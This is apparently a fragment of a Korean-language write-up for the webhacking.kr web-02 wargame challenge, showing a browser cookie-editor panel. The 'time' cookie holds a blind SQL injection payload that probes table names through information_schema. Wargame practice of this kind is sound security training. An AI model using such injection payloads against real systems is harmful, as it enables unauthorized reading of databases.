 https://webhacking.kr/challenge/web-02/
webhacking.kr | PHPSESSID
webhacking.kr | time
값
(select ascii(substring(table_name,0,1)) from information_schema.tables
where table_schema=database() limit 0, 1)
도메인
webhacking.kr
경로
/challenge/web-02/
기한
Mon Jul 20 2020 07:47:47 GMT+0900 (대한민국 표준시)
SameSite
Host only 세션 Secure HTTP 전용
도움말